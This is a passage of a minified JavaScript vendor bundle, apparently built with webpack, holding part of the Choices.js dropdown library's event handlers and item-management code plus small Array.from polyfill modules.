a=(46===i||8===i)&&!t.value,l=!this._isTextElement&&this._isSearching,c=this._canSearch&&r.response;a&&l?(this._isSearching=!1,this._store.dispatch(J(!0))):c&&this._handleSearch(this.input.value)}this._canSearch=this.config.searchEnabled}},t._onAKey=function(e){var t=e.hasItems;e.hasCtrlDownKeyPressed&&t&&(this._canSearch=!1,this.config.removeItems&&!this.input.value&&this.input.element===document.activeElement&&this.highlightAll())},t._onEnterKey=function(e){var t=e.event,i=e.target,n=e.activeItems,s=e.hasActiveDropdown,r=i.hasAttribute("data-button");if(this._isTextElement&&i.value){var o=this.input.value;this._canAddItem(n,o).response&&(this.hideDropdown(!0),this._addItem({value:o}),this._triggerChange(o),this.clearInput())}if(r&&(this._handleButtonAction(n,i),t.preventDefault()),s){var a=this.dropdown.getChild("."+this.config.classNames.highlightedState);a&&(n[0]&&(n[0].keyCode=13),this._handleChoiceAction(n,a)),t.preventDefault()}else this._isSelectOneElement&&(this.showDropdown(),t.preventDefault())},t._onEscapeKey=function(e){e.hasActiveDropdown&&(this.hideDropdown(!0),this.containerOuter.focus())},t._onDirectionKey=function(e){var t=e.event,i=e.hasActiveDropdown,n=e.keyCode,s=e.metaKey;if(i||this._isSelectOneElement){this.showDropdown(),this._canSearch=!1;var r,o=40===n||34===n?1:-1;if(s||34===n||33===n)r=o>0?Array.from(this.dropdown.element.querySelectorAll("[data-choice-selectable]")).pop():this.dropdown.element.querySelector("[data-choice-selectable]");else{var a=this.dropdown.element.querySelector("."+this.config.classNames.highlightedState);r=a?function(e,t,i){if(void 0===i&&(i=1),e){var n=e.parentNode.parentNode,s=Array.from(n.querySelectorAll(t)),r=s.indexOf(e);return s[r+(i>0?1:-1)]}}(a,"[data-choice-selectable]",o):this.dropdown.element.querySelector("[data-choice-selectable]")}r&&(function(e,t,i){if(void 0===i&&(i=1),e)return i>0?t.scrollTop+t.offsetHeight>=e.offsetTop+e.offsetHeight:e.offsetTop>=t.scrollTop}(r,this.choiceList.element,o)||this.choiceList.scrollToChoice(r,o),this._highlightChoice(r)),t.preventDefault()}},t._onDeleteKey=function(e){var t=e.event,i=e.target,n=e.hasFocusedInput,s=e.activeItems;!n||i.value||this._isSelectOneElement||(this._handleBackspace(s),t.preventDefault())},t._onTouchMove=function(){this._wasTap&&(this._wasTap=!1)},t._onTouchEnd=function(e){var t=(e||e.touches[0]).target;this._wasTap&&this.containerOuter.element.contains(t)&&((t===this.containerOuter.element||t===this.containerInner.element)&&(this._isTextElement?this.input.focus():this._isSelectMultipleElement&&this.showDropdown()),e.stopPropagation()),this._wasTap=!0},t._onMouseDown=function(e){var t=e.target,i=e.shiftKey;if(this.choiceList.element.contains(t)&&navigator.userAgent.match(/Trident/)&&navigator.userAgent.match(/rv[ :]11/)&&(this._isScrollingOnIe=!0),this.containerOuter.element.contains(t)&&t!==this.input.element){var n=this._store.activeItems,s=i,r=E(t,"data-button"),o=E(t,"data-item"),a=E(t,"data-choice");r?this._handleButtonAction(n,r):o?this._handleItemAction(n,o,s):a&&this._handleChoiceAction(n,a),e.preventDefault()}},t._onMouseOver=function(e){var t=e.target;(t===this.dropdown||this.dropdown.element.contains(t))&&t.hasAttribute("data-choice")&&this._highlightChoice(t)},t._onClick=function(e){var t=e.target;this.containerOuter.element.contains(t)?this.dropdown.isActive||this.containerOuter.isDisabled?this._isSelectOneElement&&t!==this.input.element&&!this.dropdown.element.contains(t)&&this.hideDropdown():this._isTextElement?document.activeElement!==this.input.element&&this.input.focus():(this.showDropdown(),this.containerOuter.focus()):(this._store.highlightedActiveItems.length>0&&this.unhighlightAll(),this.containerOuter.removeFocusState(),this.hideDropdown(!0))},t._onFocus=function(e){var t=this,i=e.target;this.containerOuter.element.contains(i)&&{text:function(){i===t.input.element&&t.containerOuter.addFocusState()},"select-one":function(){t.containerOuter.addFocusState(),i===t.input.element&&t.showDropdown(!0)},"select-multiple":function(){i===t.input.element&&(t.showDropdown(!0),t.containerOuter.addFocusState())}}[this.passedElement.element.type]()},t._onBlur=function(e){var t=this,i=e.target;if(this.containerOuter.element.contains(i)&&!this._isScrollingOnIe){var n=this._store.activeItems.some((function(e){return e.highlighted}));({text:function(){i===t.input.element&&(t.containerOuter.removeFocusState(),n&&t.unhighlightAll(),t.hideDropdown(!0))},"select-one":function(){t.containerOuter.removeFocusState(),(i===t.input.element||i===t.containerOuter.element&&!t._canSearch)&&t.hideDropdown(!0)},"select-multiple":function(){i===t.input.element&&(t.containerOuter.removeFocusState(),t.hideDropdown(!0),n&&t.unhighlightAll())}})[this.passedElement.element.type]()}else this._isScrollingOnIe=!1,this.input.element.focus()},t._onFormReset=function(){this._store.dispatch({type:"RESET_TO",state:this._initialState})},t._highlightChoice=function(e){var t=this;void 0===e&&(e=null);var i=Array.from(this.dropdown.element.querySelectorAll("[data-choice-selectable]"));if(i.length){var n=e;Array.from(this.dropdown.element.querySelectorAll("."+this.config.classNames.highlightedState)).forEach((function(e){e.classList.remove(t.config.classNames.highlightedState),e.setAttribute("aria-selected","false")})),n?this._highlightPosition=i.indexOf(n):(n=i.length>this._highlightPosition?i[this._highlightPosition]:i[i.length-1])||(n=i[0]),n.classList.add(this.config.classNames.highlightedState),n.setAttribute("aria-selected","true"),this.passedElement.triggerEvent("highlightChoice",{el:n}),this.dropdown.isActive&&(this.input.setActiveDescendant(n.id),this.containerOuter.setActiveDescendant(n.id))}},t._addItem=function(e){var t=e.value,i=e.label,n=void 0===i?null:i,s=e.choiceId,r=void 0===s?-1:s,o=e.groupId,a=void 0===o?-1:o,l=e.customProperties,c=void 0===l?null:l,h=e.placeholder,u=void 0!==h&&h,d=e.keyCode,p=void 0===d?null:d,f=y("String",t)?t.trim():t,m=p,v=c,g=this._store.items,_=n||f,b=parseInt(r,10)||-1,E=a>=0?this._store.getGroupById(a):null,S=g?g.length+1:1;return this.config.prependValue&&(f=this.config.prependValue+f.toString()),this.config.appendValue&&(f+=this.config.appendValue.toString()),this._store.dispatch(function(e){return{type:"ADD_ITEM",value:e.value,label:e.label,id:e.id,choiceId:e.choiceId,groupId:e.groupId,customProperties:e.customProperties,placeholder:e.placeholder,keyCode:e.keyCode}}({value:f,label:_,id:S,choiceId:b,groupId:a,customProperties:c,placeholder:u,keyCode:m})),this._isSelectOneElement&&this.removeActiveItems(S),this.passedElement.triggerEvent("addItem",{id:S,value:f,label:_,customProperties:v,groupValue:E&&E.value?E.value:void 0,keyCode:m}),this},t._removeItem=function(e){if(!e||!y("Object",e))return this;var t=e.id,i=e.value,n=e.label,s=e.choiceId,r=e.groupId,o=r>=0?this._store.getGroupById(r):null;return this._store.dispatch(function(e,t){return{type:"REMOVE_ITEM",id:e,choiceId:t}}(t,s)),o&&o.value?this.passedElement.triggerEvent(M,{id:t,value:i,label:n,groupValue:o.value}):this.passedElement.triggerEvent(M,{id:t,value:i,label:n}),this},t._addChoice=function(e){var t=e.value,i=e.label,n=void 0===i?null:i,s=e.isSelected,r=void 0!==s&&s,o=e.isDisabled,a=void 0!==o&&o,l=e.groupId,c=void 0===l?-1:l,h=e.customProperties,u=void 0===h?null:h,d=e.placeholder,p=void 0!==d&&d,f=e.keyCode,m=void 0===f?null:f;if(null!=t){var v=this._store.choices,g=n||t,_=v?v.length+1:1,b=this._baseId+"-"+this._idNames.itemChoice+"-"+_;this._store.dispatch(function(e){return{type:"ADD_CHOICE",value:e.value,label:e.label,id:e.id,groupId:e.groupId,disabled:e.disabled,elementId:e.elementId,customProperties:e.customProperties,placeholder:e.placeholder,keyCode:e.keyCode}}({value:t,label:g,id:_,groupId:c,disabled:a,elementId:b,customProperties:u,placeholder:p,keyCode:m})),r&&this._addItem({value:t,label:g,choiceId:_,customProperties:u,placeholder:p,keyCode:m})}},t._addGroup=function(e){var t=this,i=e.group,n=e.id,s=e.valueKey,r=void 0===s?"value":s,o=e.labelKey,a=void 0===o?"label":o,l=y("Object",i)?i.choices:Array.from(i.getElementsByTagName("OPTION")),c=n||Math.floor((new Date).valueOf()*Math.random()),h=!!i.disabled&&i.disabled;l?(this._store.dispatch(X(i.label,c,!0,h)),l.forEach((function(e){var i=e.disabled||e.parentNode&&e.parentNode.disabled;t._addChoice({value:e[r],label:y("Object",e)?e[a]:e.innerHTML,isSelected:e.selected,isDisabled:i,groupId:c,customProperties:e.customProperties,placeholder:e.placeholder})}))):this._store.dispatch(X(i.label,i.id,!1,i.disabled))},t._getTemplate=function(e){var t;if(!e)return null;for(var i=this.config,n=i.templates,s=i.classNames,r=arguments.length,o=new Array(r>1?r-1:0),a=1;a<r;a++)o[a-1]=arguments[a];return(t=n[e]).call.apply(t,[this,s].concat(o))},t._createTemplates=function(){var e=this.config.callbackOnCreateTemplates,t={};e&&y("Function",e)&&(t=e.call(this,w)),this.config.templates=o()(z,t)},t._createElements=function(){this.containerOuter=new D({element:this._getTemplate("containerOuter",this._direction,this._isSelectElement,this._isSelectOneElement,this.config.searchEnabled,this.passedElement.element.type),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.containerInner=new D({element:this._getTemplate("containerInner"),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.input=new F({element:this._getTemplate("input",this._placeholderValue),classNames:this.config.classNames,type:this.passedElement.element.type}),this.choiceList=new K({element:this._getTemplate("choiceList",this._isSelectOneElement)}),this.itemList=new K({element:this._getTemplate("itemList",this._isSelectOneElement)}),this.dropdown=new k({element:this._getTemplate("dropdown"),classNames:this.config.classNames,type:this.passedElement.element.type})},t._createStructure=function(){this.passedElement.conceal(),this.containerInner.wrap(this.passedElement.element),this.containerOuter.wrap(this.containerInner.element),this._isSelectOneElement?this.input.placeholder=this.config.searchPlaceholderValue||"":this._placeholderValue&&(this.input.placeholder=this._placeholderValue,this.input.setWidth(!0)),this.containerOuter.element.appendChild(this.containerInner.element),this.containerOuter.element.appendChild(this.dropdown.element),this.containerInner.element.appendChild(this.itemList.element),this._isTextElement||this.dropdown.element.appendChild(this.choiceList.element),this._isSelectOneElement?this.config.searchEnabled&&this.dropdown.element.insertBefore(this.input.element,this.dropdown.element.firstChild):this.containerInner.element.appendChild(this.input.element),this._isSelectElement?this._addPredefinedChoices():this._isTextElement&&this._addPredefinedItems()},t._addPredefinedChoices=function(){var e=this,t=this.passedElement.optionGroups;if(this._highlightPosition=0,this._isSearching=!1,this._setLoading(!0),t&&t.length){var i=this.passedElement.placeholderOption;i&&"SELECT"===i.parentNode.tagName&&this._addChoice({value:i.value,label:i.innerHTML,isSelected:i.selected,isDisabled:i.disabled,placeholder:!0}),t.forEach((function(t){return e._addGroup({group:t,id:t.id||null})}))}else{var n=this.passedElement.options,s=this.config.sortFn,r=this._presetChoices;n.forEach((function(e){r.push({value:e.value,label:e.innerHTML,selected:e.selected,disabled:e.disabled||e.parentNode.disabled,placeholder:e.hasAttribute("placeholder"),customProperties:e.getAttribute("data-custom-properties")})})),this.config.shouldSort&&r.sort(s);var o=r.some((function(e){return e.selected}));r.forEach((function(t,i){return function(t,i){var n=t.value,s=t.label,r=t.customProperties,a=t.placeholder;if(e._isSelectElement)if(t.choices)e._addGroup({group:t,id:t.id||null});else{var l=e._isSelectOneElement&&!o&&0===i,c=!!l||t.selected,h=!l&&t.disabled;e._addChoice({value:n,label:s,isSelected:c,isDisabled:h,customProperties:r,placeholder:a})}else e._addChoice({value:n,label:s,isSelected:t.selected,isDisabled:t.disabled,customProperties:r,placeholder:a})}(t,i)}))}this._setLoading(!1)},t._addPredefinedItems=function(){var e=this;this._presetItems.forEach((function(t){return function(t){var i=b(t);"Object"===i&&t.value?e._addItem({value:t.value,label:t.label,choiceId:t.id,customProperties:t.customProperties,placeholder:t.placeholder}):"String"===i&&e._addItem({value:t})}(t)}))},t._setChoiceOrItem=function(e){var t=this;({object:function(){e.value&&(t._isTextElement?t._addItem({value:e.value,label:e.label,choiceId:e.id,customProperties:e.customProperties,placeholder:e.placeholder}):t._addChoice({value:e.value,label:e.label,isSelected:!0,isDisabled:!1,customProperties:e.customProperties,placeholder:e.placeholder}))},string:function(){t._isTextElement?t._addItem({value:e}):t._addChoice({value:e,label:e,isSelected:!0,isDisabled:!1})}})[b(e).toLowerCase()]()},t._findAndSelectChoiceByValue=function(e){var t=this,i=this._store.choices.find((function(i){return t.config.itemComparer(i.value,e)}));i&&!i.selected&&this._addItem({value:i.value,label:i.label,choiceId:i.id,groupId:i.groupId,customProperties:i.customProperties,placeholder:i.placeholder,keyCode:i.keyCode})},t._generateInstances=function(t,i){return t.reduce((function(t,n){return t.push(new e(n,i)),t}),[this])},t._generatePlaceholderValue=function(){return!this._isSelectOneElement&&!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.element.getAttribute("placeholder"))},e}();$.userDefaults={},t.default=$}]).default},a4TK:function(e,t,i){"use strict";i("PKPk"),i("pjDv");var n=i("Qo9l");e.exports=n.Array.from},"b/Fi":function(e,t,i){"use strict";var n=i("q4Fu");e.exports=n},ijO3:function(e,t,i){"use strict";var n=i("b/Fi");e.exports=n},q4Fu:function(e,t,i){"use strict";var n=i("a4TK");e.exports=n}}]);
//# sourceMappingURL=vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js.map